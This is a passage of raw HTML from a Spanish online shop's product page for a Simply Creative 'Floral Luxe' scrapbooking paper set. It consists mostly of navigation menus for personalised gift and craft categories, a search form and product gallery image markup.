<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Grace Taylor" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" class="nasa-title-menu">Grace Taylor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Otros papeles" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" class="nasa-title-menu">Otros papeles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cartoncillo contracolado para encuadernar" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" class="nasa-title-menu">Cartoncillo contracolado para encuadernar</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Encuadernado" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" class="nasa-title-menu">Encuadernado<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cartoncillo contracolado para encuadernar" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" class="nasa-title-menu">Cartoncillo contracolado para encuadernar</a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cojines, baberos y mantas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" class="nasa-title-menu">Cojines, baberos y mantas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Botellas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" class="nasa-title-menu">Botellas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Etiquetas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" class="nasa-title-menu">Etiquetas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Fiambreras" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" class="nasa-title-menu">Fiambreras</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mochilas, bolsas y estuches" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" class="nasa-title-menu">Mochilas, bolsas y estuches</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Productos Covid" href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" class="nasa-title-menu">Productos Covid</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Pack productos higiene" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" class="nasa-title-menu">Pack productos higiene</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolsos y mochilas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" class="nasa-title-menu">Bolsos y mochilas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cajas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" class="nasa-title-menu">Cajas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Camisetas y sudaderas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" class="nasa-title-menu">Camisetas y sudaderas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para falleros" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" class="nasa-title-menu">Regalos para falleros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para falleras" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" class="nasa-title-menu">Regalos para falleras</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Bodas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" class="nasa-title-menu">Bodas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Novios" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" class="nasa-title-menu">Novios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos padres y herman@s" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" class="nasa-title-menu">Regalos padres y herman@s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Los siguientes" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" class="nasa-title-menu">Los siguientes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Ceremoniante" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" class="nasa-title-menu">Ceremoniante</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Testigos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" class="nasa-title-menu">Testigos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Damas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" class="nasa-title-menu">Damas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" class="nasa-title-menu">Embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Despedida" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" class="nasa-title-menu">Despedida</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Seating plan" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" class="nasa-title-menu">Seating plan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tarta y porta alianzas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" class="nasa-title-menu">Tarta y porta alianzas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Decoración" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" class="nasa-title-menu">Decoración</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" class="nasa-title-menu">Regalos para embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Detalles invitados" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" class="nasa-title-menu">Detalles invitados</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Comuniones" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" class="nasa-title-menu">Comuniones<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Detalles invitados" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" class="nasa-title-menu">Detalles invitados</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bautizos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" class="nasa-title-menu">Bautizos</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Mamá" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" class="nasa-title-menu">Mamá<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tazas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" class="nasa-title-menu">Tazas</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Papá" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" class="nasa-title-menu">Papá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Abuelos" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" class="nasa-title-menu">Abuelos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Parejas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" class="nasa-title-menu">Parejas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amigos y amigo invisible" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" class="nasa-title-menu">Amigos y amigo invisible</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cumpleaños" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" class="nasa-title-menu">Cumpleaños</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" class="nasa-title-menu">Embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Pascua y verano" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" class="nasa-title-menu">Pascua y verano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Fin de curso" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" class="nasa-title-menu">Fin de curso<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Alumnos" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" class="nasa-title-menu">Alumnos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Profes" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" class="nasa-title-menu">Profes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Bolas y decoración para el árbol" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" class="nasa-title-menu">Bolas y decoración para el árbol<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolas esfericas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" class="nasa-title-menu">Bolas esfericas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolas planas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" class="nasa-title-menu">Bolas planas</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Sacos y bolsas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" class="nasa-title-menu">Sacos y bolsas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Productos Especiales Noche Buena y Reyes" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" class="nasa-title-menu">Productos Especiales Noche Buena y Reyes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tazas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" class="nasa-title-menu">Tazas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Otros regalos" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" class="nasa-title-menu">Otros regalos</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul></div><!-- nav-wrapper -->                                </div>
                            </div>
                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-header-search-wrap nasa-hide-for-mobile">
                            <div class="nasa-search-space nasa-search-icon"><div class="nasa-show-search-form nasa-over-hide nasa-right-to-left">
    <div class="search-wrapper nasa-ajax-search-form-container">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://elbauldeluca.com/">
                <label for="nasa-input-1" class="hidden-tag">
                    Busca aquí                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="Buscar productos..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Buscar                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                        </div>
                    </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
</header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">
<div class="product-page">
    
        <div id="nasa-breadcrumb-site" data-stellar-background-ratio="0.6" style="background:url(http://elbauldeluca.com/wp-content/themes/elessi-theme/admin/assets/images/breadcrumb-bg.jpg) center center repeat-y;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg nasa-parallax nasa-parallax-stellar">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <span class="nasa-first-breadcrumb">Set Scrapbooking FLORAL LUXE Simply Creative</span><span class="breadcrumb"><a href="https://elbauldeluca.com/" title="Inicio">Inicio</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" title="Manualidades y Scrap">Manualidades y Scrap</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" title="Papeles scrap, cartulinas, kraft">Papeles scrap, cartulinas, kraft</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/simply-creative/" title="Simply Creative">Simply Creative</a></span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div id="product-7064" class="post-7064 product type-product status-publish has-post-thumbnail product_cat-simply-creative product_tag-corazones product_tag-floral-luxe product_tag-flores product_tag-manualidades product_tag-morado product_tag-naranja product_tag-papel product_tag-rosa product_tag-scrapbooking product_tag-scrapbooking-gandia product_tag-simply-creative product_tag-turquesa first instock taxable shipping-taxable purchasable product-type-simple">
            <div class="nasa-toggle-layout-side-sidebar nasa-sidebar-single-product left">
            <div class="li-toggle-sidebar">
                <a class="toggle-sidebar-shop nasa-tip" href="javascript:void(0);" rel="nofollow">
                    <svg viewBox="0 0 24 24" width="28" height="22" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><rect x="3" y="3" width="18" height="18" rx="2" ry="2" /><line x1="9" y1="3" x2="9" y2="21" /></svg>
                    <span class="toggle-sidebar-text">Abrir barra lateral</span>
                </a>
            </div>
        </div>
        
    <div class="nasa-row nasa-product-details-page modern nasa-layout-new">
        <div class="nasa-single-product-slide" data-num_main="2" data-num_thumb="4" data-speed="300" data-dots="false" data-autoplay="false" data-infinite="false">

            <div class="row focus-info">
                <div class="large-8 small-12 columns product-gallery rtl-right"> 
                    
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
    <div class="row nasa-mobile-row woocommerce-product-gallery__wrapper">
        <div class="large-12 columns mobile-padding-left-5 mobile-padding-right-5">
            
                            <div class="nasa-thumb-wrap rtl-right">
                    <div class="nasa-thumbnail-default-wrap">
    <div class="product-thumbnails images-popups-gallery nasa-single-product-thumbnails nasa-thumbnail-default">
        <div class="nasa-wrap-item-thumb nasa-active" data-key="0" data-thumb_org="https://elbauldeluca.com/wp-content/uploads/2020/05/set_de_scrapbooking_floral_luxe_simply_creative_30x30cm-150x150.jpg"><a href="javascript:void(0);" title="set_de_scrapbooking_floral_luxe_simply_creative_30x30cm.jpg" class="active-thumbnail" rel="nofollow"><img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2020/05/set_de_scrapbooking_floral_luxe_simply_creative_30x30cm-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail wp-post-image" alt="set_de_scrapbooking_floral_luxe_simply_creative_30x30cm.jpg" decoding="async" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/set_de_scrapbooking_floral_luxe_simply_creative_30x30cm-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/set_de_scrapbooking_floral_luxe_simply_creative_30x30cm-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/set_de_scrapbooking_floral_luxe_simply_creative_30x30cm-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/set_de_scrapbooking_floral_luxe_simply_creative_30x30cm-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/set_de_scrapbooking_floral_luxe_simply_creative_30x30cm-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/set_de_scrapbooking_floral_luxe_simply_creative_30x30cm.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>    </div>
</div>
                </div>
                        
            <div class="nasa-main-wrap rtl-left">
                <div class="product-images-slider images-popups-gallery">
                    <div class="nasa-main-image-default-wrap">
                                                
                                                
                        <div class="main-images nasa-single-product-main-image nasa-main-image-default">
                            <div class="item-wrap first">
                                <div class="nasa-item-main-image-wrap" data-key="0">
                                                                            <div class="easyzoom first">
                                            <a href="https://elbauldeluca.com/wp-content/uploads/2020/05/set_de_scrapbooking_floral_luxe_simply_creative_30x30cm.jpg" class="woocommerce-main-image product-image woocommerce-product-gallery__image" data-o_href="https://elbauldeluca.com/wp-content/uploads/2020/05/set_de_scrapbooking_floral_luxe_simply_creative_30x30cm.jpg" data-full_href="https://elbauldeluca.com/wp-content/uploads/2020/05/set_de_scrapbooking_floral_luxe_simply_creative_30x30cm.jpg" title="set_de_scrapbooking_floral_luxe_simply_creative_30x30cm.jpg"><img width="500" height="500" src="https://elbauldeluca.com/wp-content/uploads/2020/05/set_de_scrapbooking_floral_luxe_simply_creative_30x30cm.jpg" class="wp-post-image skip-lazy attachment-shop_single size-shop_single" alt="" title="set_de_scrapbooking_floral_luxe_simply_creative_30x30cm.jpg" data-caption="" data-src="https://elbauldeluca.com/wp-content/uploads/2020/05/set_de_scrapbooking_floral_luxe_simply_creative_30x30cm.jpg" data-large_image="https://elbauldeluca.com/wp-content/uploads/2020/05/set_de_scrapbooking_floral_luxe_simply_creative_30x30cm.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/set_de_scrapbooking_floral_luxe_simply_creative_30x30cm.jpg 500w, https://elbauldeluca.com/wp-content/uploads/2020/05/set_de_scrapbooking_floral_luxe_simply_creative_30x30cm-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/set_de_scrapbooking_floral_luxe_simply_creative_30x30cm-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/set_de_scrapbooking_floral_luxe_simply_creative_30x30cm-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/set_de_scrapbooking_floral_luxe_simply_creative_30x30cm-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/set_de_scrapbooking_floral_luxe_simply_creative_30x30cm-380x380.jpg 380w" sizes="(max-width: 500px) 100vw, 500px" /></a>                                        